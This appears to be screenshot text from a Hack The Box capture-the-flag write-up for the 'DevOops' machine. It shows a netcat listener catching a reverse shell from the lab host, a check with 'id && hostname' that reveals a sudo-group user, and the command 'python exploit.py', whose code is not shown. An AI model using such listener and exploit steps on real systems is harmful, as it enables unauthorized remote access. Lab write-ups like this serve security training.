 root@htb:/tmp/DevOops# nc -lvp 1235
listening on [any] 1235 ...
10.10.10.91: inverse host lookup failed: Unknown host
connect to [10.10.15.173] from (UNKNOWN) [10.10.10.91] 56370
/bin/sh: 0: can't access tty; job control turned off
$ id && hostname
uid=1002(roosa) gid=1002(roosa) groups=1002(roosa),4(adm),27(sudo)
gitter
$
root@htb: /tmp/DevOops
File Edit View Search Terminal Help
root@htb:/tmp/DevOops# python exploit.py